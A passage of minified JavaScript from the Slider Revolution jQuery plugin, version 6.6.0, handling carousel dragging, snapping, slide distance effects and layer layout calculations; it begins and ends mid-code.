r=\"v\"===a.orientation?i-a.draggable.endY:i-a.draggable.endX,o=!0,s=\"v\"===a.orientation?Math.abs(a.draggable.endY-a.draggable.startY):Math.abs(a.draggable.endX-a.draggable.startX);if(a.focusedPreSnap=a.focused,a.snap){t=a.direction=a.draggable[a.deltaT]>=0?\"right\":\"left\";var n=_R.getNextSlide(e,r,t,!0,s<300);r=n.delta,o=n.overshoot,a.target=n.target}else a.target=i;if((a.infinity||a.snap)&&(a.infinity||\"v\"!==a.orientation)||(a.target<=a[a.wraplength]-a.totalWidth?a.target=a[a.wraplength]-a.totalWidth:!(a.target>=0)||a.snap||(a.target=0)),a.swiped=!0,a.overshoot&&o){tpGS.gsap.to(a,{duration:a.snap?.3:.5,lerpSpeed:.8});var l=Math.abs((o=Math.min(0===a.draggable[a.deltaT]?Math.abs(r)/20:Math.abs(a.draggable[a.deltaT])/2,a[a.wraplength]/4)*Math.sign(r))/100);a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.timeline({onComplete:function(){_R.snapCompleted(e)}}),a.tween.to(a.proxy,{x:a.target+o,y:a.target+o,duration:a.time,ease:\"power2.out\"}).to(a.proxy,{x:a.target,y:a.target,duration:Math.min(2*a.time,.6),ease:a.easing.replace(\".inOut\",\".out\").replace(\".in\",\".out\")},\"overshoot\").to(a,{duration:Math.min(2*a.time,.6),lerpSpeed:1},\"overshoot\")}else l=Math.abs(r/100),a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.to(a.proxy,{x:a.target,y:a.target,duration:a.time,ease:a.easing.replace(\".inOut\",\".out\").replace(\".in\",\".out\"),onComplete:function(){_R.snapCompleted(e)}}),tpGS.gsap.to(a,{duration:a.time,lerpSpeed:1})},carLerpHandler:function(e,i){var t=_R[e].carousel;\"skip\"!==i&&(t.lerp=requestAnimationFrame(t.lerpHandler));var a=parseFloat(t.proxy._gsap[t.translate]),r=parseFloat(t.follower._gsap[t.translate]),o=r+(a-r)*t.lerpSpeed-r;tpGS.gsap.set(_R[e].canvas,{skewX:t.skewX*Math.max(-1,Math.min(1,o/100)),skewY:t.skewY*Math.max(-1,Math.min(1,o/100))}),\"h\"===t.orientation?(tpGS.gsap.set(t.follower,{x:\"+=\"+o}),tpGS.gsap.set(t.arr,{x:\"+=\"+o})):(tpGS.gsap.set(t.follower,{y:\"+=\"+o}),tpGS.gsap.set(t.arr,{y:\"+=\"+o})),_R.swapCarouselSlides(e),_R.applyDistanceEffect(e)},snapCompleted:function(e){var i=_R[e].carousel;i.lerp=cancelAnimationFrame(i.lerp),i.swiped=!1,tpGS.gsap.set(i.follower,{x:i.proxy._gsap[i.translate],y:i.proxy._gsap[i.translate]}),_R.onThrowComplete(e)},applyDistanceEffect:function(e){var i=_R[e].carousel,t=1/0,a=0,r=0;void 0===i.lastSlideProgress&&(i.lastSlideProgress=1);var o=i.startOffset;for(var s in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),\"v\"!==i.orientation||i.infinity||i.justify||(o=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[s][i.translate])-o;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<t){for(var l=0;l<_R[e].slides.length;l++)_R[e].slides[l]===i.arr[s].elem&&(r=l,i.closestArr=s);t=Math.abs(n)}i.arr[s].loaded&&a++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[s][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[s][i.translate])-(i[i.wraplength]-i.arr[s][i.length])));var d=Math.sign(n),c=i.arr[s].progress=Math.abs(n)/(i[i.slide_length]+i.space);\"v\"!==i.orientation||i.infinity||s!=i.slideamount-1||(c<=(\"left\"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign=\"end\",updateEdgeCalculation(e,\"end\")):c>(\"left\"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,updateEdgeCalculation(e,i.align))),i.arr[s].sign=d;var $=i.arr[s].progress;$=$/Math.ceil(i.pDiv)*(\"center\"===i.tempAlign?1:\"start\"===i.tempAlign?d:-d);var p=Math.min(i.arr[s].progress,1)/1,g=100-5*Math.round(i.arr[s].progress),h={};if(i.justify||\"off\"===i.spin){if(0===i.minScale||i.justify)h[i.translate]=i.arr[s][i.translate];else{var m=1-(i.vary_scale?$:p)*(1-i.minScale),u=i.offsetScale?i.arr[s].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*m)/2*i.arr[s].progress:i.arr[s].sign*(i[i.slide_length]-i[i.slide_length]*m)/2*i.arr[s].progress;h[i.translate]=i.arr[s][i.translate]-u,window.isSafari11&&(h.z=-((1-m)*150)),h.scale=m}}else h[i.translate]=o,\"2d\"===i.spin?(h.rotation=i.spinAngle*c*(\"h\"===i.orientation?d:-d),\"h\"===i.orientation?h.transformOrigin=\"center \"+i.spinR+\"px 0\":h.transformOrigin=i.spinR+\"px center 0\"):(\"h\"===i.orientation?h.rotationY=-(i.spinAngle*i.arr[s].progress*d):h.rotationX=i.spinAngle*i.arr[s].progress*d,h.transformOrigin=\"center center \"+i.spinR+\"px\");h.opacity=1,i.justify||(0!==i.maxRotation&&(h.rotationY=-(i.maxRotation*(i.vary_rotation?$:p)*d)),h.opacity=1+(i.maxOpacity-1)*(i.vary_fade?$:p),$>i.edgeRatio?h.opacity=i.oRange($):$<0?h.opacity=i.oRangeMin($):1!==i.maxOpacity||(h.opacity=1)),h.zIndex=g,h.opacity>0?(h.visibility=\"visible\",tpGS.gsap.set(i.arr[s].elem,h)):tpGS.gsap.set(i.arr[s].elem,{visibility:\"hidden\",opacity:h.opacity})}if(r!==i.closest){if(i.closest=r,a!==i.arr.length&&_R.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,_R[e].pr_next_key=i.focused.toString(),i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,_R[e].carousel.allLayersStarted?_R.updateCarouselRows(e):_R.carouselRowAdjustment(i,e,i.focused),\"all\"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());i.animInList.length>=1;){var v=i.animInList.pop();i.focused!=v&&_R.removeTheLayers(jQuery(_R[e].slides[v]),e)}i.focused!=i.oldfocused&&(\"all\"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:\"start\"}),_R.animateTheLayers({slide:\"individual\",id:e,mode:_R[e].carousel.allLayersStarted?\"rebuild\":\"start\"})),triggerCarouselChange(e,!0),i.oldfocused=i.focused),_R[e].c.trigger(\"revolution.nextslide.waiting\")}for(var f in _R[e].sbgs)_R[e].sbgs.hasOwnProperty(f)&&void 0!==_R[e].sbgs[f].bgvid&&0!==_R[e].sbgs[f].bgvid.length&&(\"\"+_R[e].sbgs[f].skeyindex==\"\"+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],\"key\")):_R.stopBGVideo(e,_R[e].sbgs[f].key))}},getCarActiveSlide:function(e){var i,t,a=_R[e].carousel,r=999999,o=0;for(var s in a.arr)a.arr.hasOwnProperty(s)&&(t=\"center\"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])/2):\"start\"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])):Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])),a.vertAlignBottom&&(t=Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length]))),t<r&&(i=a.arr[s],r=t,o=s));return o=parseInt(o),a.activeSlide=o,i},loadVisibleCarouselItems:function(e,i,t){var a=_R[e].carousel,r=[],o=t?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=_R.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(_R[e].carousel.maxVisibleItems/2);s++){var n=\"end\"===_R[e].carousel.align?o-s:o+s,l=\"center\"===_R[e].carousel.align?o-s:\"start\"===_R[e].carousel.align?_R[e].carousel.maxVisibleItems+n-1:n-_R[e].carousel.maxVisibleItems+1;if(n=n>=_R[e].slideamount?0+(n-_R[e].slideamount):n,l=l>=_R[e].slideamount?0+(l-_R[e].slideamount):l,n=n<0?_R[e].slideamount+n:n,l=l<0?_R[e].slideamount+l:l,r.push(_R[e].slides[n]),n!==l&&r.push(_R[e].slides[l]),a.arr)for(var d=0;d<a.arr.length;d++)_R[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),_R[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return i&&(_R.loadImages(r,e,1),_R.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,i,t,a,r){var o=_R[e].carousel;if(_R[e].slides)for(var s=0;s<_R[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};\"off\"===o.spin&&(n.transformOrigin=\"50% \"+(\"h\"===o.orientation?o.vertical_align:\"center\")),n.force3D=!0,n.transformStyle=\"3D\"!=_R[e].parallax.type&&\"3d\"!=_R[e].parallax.type?\"flat\":\"preserve-3d\",!0!==r&&tpGS.gsap.set(_R[e].slides[s],n)}},updateCarouselRows:function(e){if(\"carousel\"===_R[e].sliderType)for(var i=0;i<_R[e].slideamount;i++)_R.carouselRowAdjustment(_R[e].carousel,e,i)},carouselRowAdjustment:function(e,i,t){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[t]&&(e.slidesWithRowAdjustions[t]=!0,_R.getRowHeights(i,t),_R.putMiddleZoneInPosition(i,t))},getNextSlide:function(e,i,t,a,r){var o,s=_R[e].carousel,n=!0,l=0,d=!1,c=i,$=i;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===t&&(d=!0);for(var g=!1;(s.snap||!a)&&!d;){if(g||a&&Math.abs(l)>=Math.abs(i)||void 0===i&&_R[e].slides[s.focused]===s.trackArr[o].elem){i=l;break}c=l;var h=_R.getNext(e,t,l,o,void 0===a);(g=h.breakLoop)||(l=h.tempDelta,o=h.trackIndex)}var m=s.lastPos+i;return a&&s.focusedOnPress!=s.focusedPreSnap&&(m=Math.abs($+s.lastPos-m)<=Math.abs($+s.lastPos-(c+s.lastPos))?m:c+s.lastPos),d&&(m=s.lastPos,i=-s.arr[s.closestArr][s.translate]),{target:m,overshoot:n,delta:i,trackIndex:o}},getNext:function(e,i,t,a,r){var o=_R[e].carousel,s=\"right\"===i?1:-1,n=!1;return\"start\"===o.align&&\"left\"===i?t+=(o.trackArr[a][o.length]+o.space)*s:\"center\"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:\"end\"===o.align&&\"right\"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),\"right\"===i?--a<0&&(a=o.infinity?o.trackArr.length-1:a+1,o.infinity||(n=!0)):++a>=o.trackArr.length&&(a=o.infinity?0:a-1,o.infinity||(n=!0)),n||(\"start\"===o.align&&\"right\"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),\"center\"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:\"end\"!==o.align||\"left\"!==i||(t+=(o.trackArr[a][o.length]+o.space)*s)),{tempDelta:t,trackIndex:a,breakLoop:n}},getCarDir:function(e,i,t){var a=_R[e].carousel,r=t-i,o=\"right\";a.sameSlide=!1;var s=0,n=0;if(a.infinity){for(var l=i;l!=t;)n+=1,l=++l>=a.slideamount?0:l;for(l=i;l!=t;)s+=1,l=--l<0?a.slideamount-1:l;o=n<=s?\"left\":\"right\"}else a.infinity||(o=t-i>=0?\"left\":\"right\",n=Math.abs(t-i),0!==r||(o=\"right\",a.sameSlide=!0));return a.steps=n<=s?n:s,a.direction=o,o},getLastPos:function(e){var i=_R[e].carousel;if(i.trackArr){for(var t=0,a=0,r=0;r<i.trackArr.length;r++)_R[e].slides[i.closest]===i.trackArr[r].elem&&(i.trackIndex=r),_R[e].slides[i.closest]===i.arr[r].elem&&(t=i.arr[r][i.translate],\"center\"===i.align&&(a=(i[i.wraplength]-i.arr[r][i.length])/2),\"end\"===i.align&&(a=i[i.wraplength]-i.arr[r][i.length]),i.lastOffset=a);i.lastPos=parseFloat(i.proxy._gsap[i.translate])-t-(parseFloat(i.proxy._gsap[i.translate])-parseFloat(i.follower._gsap[i.translate])),i.lastPos+=a}},swipeAnimate:function(e){var i=_R[e.id].carousel,t=e.id;if(_R.getLastPos(t),i.arr&&i.arr[i.closestArr]&&i.arr[i.closestArr].elem!=_R[e.id].slides[i.focused]){var a=_R.getCarDir(t,i.trackIndex,i.focused),r=_R.getNextSlide(e.id,void 0,a,!1);i.target=r.target,(i.infinity||i.snap)&&(i.infinity||\"v\"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:!(i.target>=0)||i.snap||(i.target=0)),i.lerpSpeed=1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(i.steps>=2?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),_R.carLerpHandler(t,\"skip\"),i.activeSlide=i.closestArr,_R.snapCompleted(t)}}),i.lerp=cancelAnimationFrame(i.lerp),i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler))}},defineCarouselElements:function(e){var i=_R[e].carousel;i.infbackup=i.infinity,i.maxVisiblebackup=i.maxVisibleItems,i.slide_offset=\"none\",i.slide_offset=0,i.cached_slide_offset=0,i.wrap=jQuery(_R[e].canvas[0].parentNode),0!==i.maxRotation&&(\"3D\"===_R[e].parallax.type||\"3d\"===_R[e].parallax.type)&&tpGS.gsap.set(i.wrap,{perspective:\"1600px\",transformStyle:\"preserve-3d\"})},setCarouselDefaults:function(e,i,t){var a=_R[e].carousel;if(a.stretchCache=void 0===a.stretchCache?a.stretch:a.stretchCache,a.stretch=!!_R[e].infullscreenmode||a.stretchCache,a.slide_width=Math.round(!0!==a.stretch&&\"v\"!==a.orientation?_R[e].gridwidth[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.width),a.slide_height=Math.round(!0!==a.stretch?_R[e].infullscreenmode?_R.getWinH(e)-_R.getFullscreenOffsets(e):_R[e].gridheight[_R[e].level]*(0===_R[e].CM.w?1:_R[e].CM.w):_R[e].canv.height),a.ratio=a.slide_width/a.slide_height,a.len=_R[e].slides.length,a.maxwidth=_R[e].slideamount*a.slide_width,a.maxheight=_R[e].slideamount*a.slide_height,!0!=a.justify&&a.maxVisiblebackup>a.len&&(a.maxVisibleItems=a.len%2?a.len:a.len+1),a.wrapwidth=a.maxVisibleItems*a.slide_width+(a.maxVisibleItems-1)*a.space,a.wrapheight=a.maxVisibleItems*a.slide_height+(a.maxVisibleItems-1)*a.space,a.wrapwidth=\"auto\"!=_R[e].sliderLayout?a.wrapwidth>_R[e].canv.width?_R[e].canv.width:a.wrapwidth:a.wrapwidth>_R[e].module.width?0!==_R[e].module.width?_R[e].module.width:_R[e].canv.width:a.wrapwidth,a.wrapheight=\"auto\"!=_R[e].sliderLayout?a.wrapheight>_R[e].canv.height?_R[e].canv.height:a.wrapheight:a.wrapheight>_R[e].module.height?0!==_R[e].module.height?_R[e].module.height:_R[e].canv.height:a.wrapheight,!0===a.justify){a.slide_height=Math.round(\"fullscreen\"===_R[e].sliderLayout?_R[e].module.height:_R[e].gridheight[_R[e].level]),a.slide_widths=[],a.slide_heights=[],a.slide_widthsCache=void 0===a.slide_widthsCache?[]:a.slide_widthsCache,a.slide_heightsCache=void 0===a.slide_heightsCache?[]:a.slide_heightsCache,a.maxwidth=0;for(var r=0;r<a.len;r++)if(_R[e].slides.hasOwnProperty(r)){var o=_R.gA(_R[e].slides[r],\"iratio\");o=parseFloat(o=void 0===o||0===o||null===o?a.ratio:o),a.slide_widths[r]=Math.round(a.slide_height*o),a.slide_heights[r]=Math.round(a.slide_height),!1!==a.justifyMaxWidth&&(a.slide_widths[r]=Math.min(a.wrapwidth,a.slide_widths[r])),!1!==a.justifyMaxWidth&&(a.slide_heights[r]=Math.min(a.wrapheight,a.slide_heights[r])),a.slide_widths[r]!==a.slide_widthsCache[r]&&(a.slide_widthsCache[r]=a.slide_widths[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{width:a.slide_widths[r]})),a.slide_heights[r]!==a.slide_heightsCache[r]&&(a.slide_heightsCache[r]=a.slide_heights[r],!0!==i&&tpGS.gsap.set(_R[e].slides[r],{height:a.slide_heights[r]})),a.maxwidth+=a.slide_widths[r]+a.space,a.maxheight+=a.slide_heights[r]+a.space}}if(a.infinity=!(a.wrapwidth>=a.maxwidth)&&a.infbackup,a.forceBAlign&&a.slide_height<.6*a.wrapheight&&a.wrapwidth<a.maxwidth?a.infinity=!0:a.forceBAlign&&(a.infinity=!1),!0!==a.quickmode){a.wrapoffset=\"center\"===a.horizontal_align?(_R[e].canv.width-_R[e].outNavDims.right-_R[e].outNavDims.left-a.wrapwidth)/2:0,a.wrapoffset=\"auto\"!=_R[e].sliderLayout&&_R[e].outernav?0:a.wrapoffset<_R[e].outNavDims.left?_R[e].outNavDims.left:a.wrapoffset;var s=\"3D\"==_R[e].parallax.type||\"3d\"==_R[e].parallax.type?\"visible\":\"hidden\",n=\"right\"===a.horizontal_align?{left:\"auto\",right:a.wrapoffset+\"px\",width:a.wrapwidth,overflow:s}:\"left\"===a.horizontal_align||a.wrapwidth<_R.winW?{right:\"auto\",left:a.wrapoffset+\"px\",width:a.wrapwidth,overflow:s}:{right:\"auto\",left:\"auto\",width:\"100%\",overflow:s};(void 0===a.cacheWrapObj||n.left!==a.cacheWrapObj.left||n.right!==a.cacheWrapObj.right||n.width!==a.cacheWrapObj.width)&&(window.requestAnimationFrame(function(){tpGS.gsap.set(a.wrap,n),_R[e].carousel.wrapoffset>0&&tpGS.gsap.set(_R[e].canvas,{left:0})}),a.cacheWrapObj=jQuery.extend(!0,{},n)),a.inneroffset=\"right\"===a.horizontal_align?a.wrapwidth-a.slide_width:0,a.windhalf=\"auto\"===_R[e].sliderLayout?_R[e].module.width/2:_R.winW/2}a.lastWrapwidth===a.wrapwidth&&a.lastWrapheight===a.wrapheight||window.requestAnimationFrame(function(){_R.positionCarousel(e)})}}),triggerCarouselChange=function(e,i){var t=_R[e].carousel,a=i&&_R[e].slides[_R[e].pr_next_key]?jQuery(_R[e].slides[_R[e].pr_next_key]):_R[e].pr_next_slide;_R[e].c.trigger(\"revolution.slide.carouselchange\",{slider:e,slideIndex:parseInt(_R[e].pr_active_key,0)+1,slideLIIndex:_R[e].pr_active_key,slide:a,currentslide:a,prevSlideIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==_R[e].pr_lastshown_key&&parseInt(_R[e].pr_lastshown_key,0),prevSlide:void 0!==t.oldfocused&&_R[e].slides[t.oldfocused]})},updateEdgeCalculation=function(e,i){var t=_R[e].carousel;void 0!==e&&void 0!==t&&(t.pDiv=\"center\"===i?t.maxVisibleItems/2:t.maxVisibleItems,t.edgeRatio=Math.floor(t.pDiv-(\"center\"===i?0:1))/Math.ceil(t.pDiv),1===t.maxVisibleItems&&(t.edgeRatio=1),t.oEdge=1===t.maxOpacity?1:t.vary_fade?1+(t.maxOpacity-1)*t.edgeRatio:t.maxOpacity,t.oEdge=1===t.maxVisibleItems?t.maxOpacity:t.oEdge,t.oRange=t.maxVisibleItems>1?tpGS.gsap.utils.mapRange(t.edgeRatio,1,t.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,t.oEdge,0),t.oRangeMin=tpGS.gsap.utils.mapRange(-1/t.maxVisibleItems,-1.1/t.maxVisibleItems,1,0))},initCarArrays=function(e){var i=_R[e].carousel;if(void 0!==e&&void 0!==i){tpGS.gsap.set([i.proxy,i.follower],{x:\"+=0\",y:\"+=0\"}),i.arr=[],i.trackArr=[];for(var t=0;t<_R[e].slides.length;t++)i.arr.push({elem:_R[e].slides[t]}),i.trackArr.push({elem:_R[e].slides[t]})}},dircheck=function(e,i){return null===e||jQuery.isEmptyObject(e)?i:void 0===e?\"right\":e},breduc=function(e,i){return Math.abs(e)>Math.abs(i)?e>0?e-Math.abs(Math.floor(e/i)*i):e+Math.abs(Math.floor(e/i)*i):e},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),$=jQuery,version=\"6.6.0\",splitTypes=[\"chars\",\"words\",\"lines\"],HR=[\"Top\",\"Right\",\"Bottom\",\"Left\"],CO=[\"TopLeft\",\"TopRight\",\"BottomRight\",\"BottomLeft\"],hr=[\"top\",\"right\",\"bottom\",\"left\"],jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{checkLayerDimensions:function(e){var i=!1;for(var t in _R[e.id].layers[e.skey])if(_R[e.id].layers[e.skey].hasOwnProperty(t)){var a=_R[e.id].layers[e.skey][t],r=_R[e.id]._L[a.id];r.eow!==a.offsetWidth&&\"true\"!==_R.gA(a,\"vary-layer-dims\")&&(i=!0),r.lastknownwidth=r.eow,r.lastknownheight=r.eoh,r._slidelink||_R[e.id].caches.calcResponsiveLayersList.push({a:_R[e.id]._L[a.id].c,b:e.id,c:0,d:r.rsp_bd,e:e.slideIndex})}return i},requestLayerUpdates:function(e,i,t,a){var r,o,s,n;if(void 0!==t)r=t,_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(void 0===_R[e]._L[r]._ligid||!0!==_R[e]._L[_R[e]._L[r]._ligid].childrenAtStartNotVisible?(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,n=(\"row\"===_R[e]._L[r].type||\"column\"===_R[e]._L[r].type||\"group\"===_R[e]._L[r].type)&&void 0!==_R[e]._L[r].frames&&void 0!==_R[e]._L[r].frames.frame_999&&void 0!==_R[e]._L[r].frames.frame_999.transform&&\"\"+_R[e]._L[r].frames.frame_999.transform.opacity!=\"0\",s=1===_R[e]._L[r].pVisRequest?\"remove\":n?s:\"add\",o=1===_R[e]._L[r].pVisRequest?\"remove\":n?\"add\":o):(s=\"add\",o=\"remove\"),\"group\"===_R[e]._L[r].type&&\"add\"==o&&(1===_R[e]._L[r].pVisStatus?\"visible\":0===_R[e]._L[r].pVisStatus?\"hidden\":_R[e]._L[r].pVisStatus)==\"hidden\"&&(s=\"add\"),void 0!==o&&_R[e]._L[r].p[0].classList[o](\"rs-forceuntouchable\"),void 0!==s&&_R[e]._L[r].p[0].classList[s](\"rs-forcehidden\")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:1===_R[e]._L[r].pVisStatus?\"visible\":0===_R[e]._L[r].pVisStatus?\"hidden\":_R[e]._L[r].pVisStatus})),void 0===a||\"ignore\"===a||0===a||(a++,\"enterstage\"===i||\"leavestage\"===i||\"framestarted\"===i?_R.isFirefox(e)?-1===_R[e]._L[r].p[0].style.transform.indexOf(\"perspective\")&&(_R[e]._L[r].p[0].style.transform+=(0===_R[e]._L[r].p[0].style.transform.length?\" \":\"\")+\"perspective(\"+a+\"px)\"):(window.isSafari11||!0===_R[e]._L[r].maskHasPerspective||0!==_R[e]._L[r].p[0].style.perspective.length)&&\"none\"!=_R[e]._L[r].p[0].style.perspective||(_R[e]._L[r].p[0].style.perspective=a+\"px\"):\"frameended\"!==i||(_R.isFirefox(e)?_R[e]._L[r].p[0].style.transform=_R[e]._L[r].p[0].style.transform.replace(\"perspective(\"+a+\"px)\",\"\"):window.isSafari11||(_R[e]._L[r].p[0].style.perspective=_R[e]._L[r].p[0].style.perspective.replace(a-1+\"px\",\"\"))));else for(r in _R[e]._L)_R[e]._L.hasOwnProperty(r)&&(_R[e]._L[r].pVisRequest!==_R[e]._L[r].pVisStatus&&(_R[e]._L[r].pVisStatus=_R[e]._L[r].pVisRequest,0===_R[e]._L[r].pVisStatus?_R[e]._L[r].p[0].classList.add(\"rs-forcehidden\"):_R[e]._L[r].p[0].classList.remove(\"rs-forcehidden\")),_R[e]._L[r].pPointerStatus!==_R[e]._L[r].pPeventsRequest&&(_R[e]._L[r].pPointerStatus=_R[e]._L[r].pPeventsRequest,tpGS.gsap.set(_R[e]._L[r].p[0],{pointerEvents:_R[e]._L[r].pPointerStatus,visibility:_R[e]._L[r].pVisStatus})));\"enterstage\"===i&&void 0!==t&&void 0!==_R[e]._L[t].esginside&&_R[e]._L[t].esginside.length>0&&void 0!==_R[e]._L[t].esginside.esredraw&&_R[e]._L[t].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var i,t=_R[e].pr_processing_key||_R[e].pr_active_key||0;if(_R[e].middleZones&&_R[e].middleZones.length>0&&void 0!==_R[e].middleZones[t])for(i=0;i<_R[e].middleZones[t].length;i++)tpGS.gsap.set(_R[e].middleZones[t][i],{y:Math.round(_R[e].module.height/2-_R[e].middleZones[t][i].offsetHeight/2)+\"px\"});if(_R[e].smiddleZones&&_R[e].smiddleZones.length>0)for(i=0;i<_R[e].smiddleZones.length;i++)tpGS.gsap.set(_R[e].smiddleZones[i],{y:Math.round(_R[e].module.height/2-_R[e].smiddleZones[i].offsetHeight/2)+\"px\"})},getRowHeights:function(e,i){if(!_R[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var t=0,a=0,r=0,o=void 0!==i?i:_R[e].pr_processing_key||_R[e].pr_active_key||0,s=void 0!==i?i:_R[e].pr_active_key||0;if(_R[e].rowMiddleHeights=void 0==_R[e].rowMiddleHeights?{}:_R[e].rowMiddleHeights,_R[e].rowMiddleHeights[o]=0,_R[e].rowzones&&_R[e].rowzones.length>0){if(void 0!==_R[e].rowzones[o])for(var n=0;n<_R[e].rowzones[o].length;n++)_R[e].rowzonesHeights[o][n]=_R[e].rowzones[o][n][0].offsetHeight,t+=_R[e].rowzonesHeights[o][n],\"true\"==_R[e].rowzones[o][n][0].dataset.middle&&(_R[e].rowMiddleHeights[o]+=_R[e].rowzonesHeights[o][n]);if(s!==o)for(n=0,_R[e].rowMiddleHeights[s]=0;n<_R[e].rowzones[s].length;n++)_R[e].rowzonesHeights[s][n]=_R[e].rowzones[s][n][0].offsetHeight,a+=_R[e].rowzonesHeights[s][n],\"true\"==_R[e].rowzones[s][n][0].dataset.middle&&(_R[e].rowMiddleHeights[s]+=_R[e].rowzonesHeights[s][n])}if(_R[e].srowzones&&_R[e].srowzones.length>0)for(n=0,_R[e].rowMiddleHeights.static=0;n<_R[e].srowzones.length;n++)r+=_R[e].srowzones[n][0].offsetHeight,\"true\"==_R[e].srowzones[n][0].dataset.middle&&(_R[e].rowMiddleHeights.static+=_R[e].srowzones[n][0].offsetHeight);t=t<r?r:t;var l=void 0===_R[e].rowHeights?[]:_R[e].rowHeights.cache,d=new Date().getTime();return void 0!==_R[e].rowHeights&&d-_R[e].rowHeights.tz<300?_R[e].rowHeights.cache.length>5&&(t=_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1]===t?_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-2]:_R[e].rowHeights.cache[_R[e].rowHeights.cache.length-1],d=_R[e].rowHeights.tz):l=[],{cur:t,last:a,cache:l,tz:d}},getGridOffset:function(e,i,t,a){var r=\"grid\"===t?_R[e].canv.width:\"carousel\"!==_R[e].sliderType||a?_R[e].canv.width:_R[e].carousel.slide_width,o=_R[e].useFullScreenHeight?_R[e].module.height:\"grid\"===t?_R[e].content.height:\"carousel\"!==_R[e].sliderType||a?_R[e].module.height:_R[e].canv.height,s=\"slide\"===t||\"carousel\"==_R[e].sliderType&&\"v\"==_R[e].carousel.orientation?0:Math.max(0,\"fullscreen\"==_R[e].sliderLayout?_R[e].module.height/2-_R.iHE(e)*(_R[e].keepBPHeight?1:_R[e].CM.h)/2:_R[e].autoHeight||void 0!=_R[e].minHeight&&_R[e].minHeight>0||_R[e].keepBPHeight?_R[e].canv.height/2-_R.iHE(e)*_R[e].CM.h/2:0),n=\"slide\"===t?0:Math.max(0,\"carousel\"===_R[e].sliderType&&\"v\"!==_R[e].carousel.orientation?0:_R[e].canv.width/2-_R.iWA(e,i)*_R[e].CM.w/2);return\"slide\"!==t&&\"carousel\"===_R[e].sliderType&&a&&void 0!==_R[e].carousel&&void 0!==_R[e].carousel.horizontal_align&&(n=Math.max(0,\"center\"===_R[e].carousel.horizontal_align?0+(_R[e].module.width-_R.iWA(e,\"static\")*_R[e].CM.w)/2:\"right\"===_R[e].carousel.horizontal_align?_R[e].module.width-_R[e].gridwidth[_R[e].level]*_R[e].CM.w:n)),[r,o,n,s]},initLayer:function(e){var i,t,a,r=e.id,o=e.skey;for(var s in _R[r].layers[e.skey])if(_R[r].layers[e.skey].hasOwnProperty(s)){var 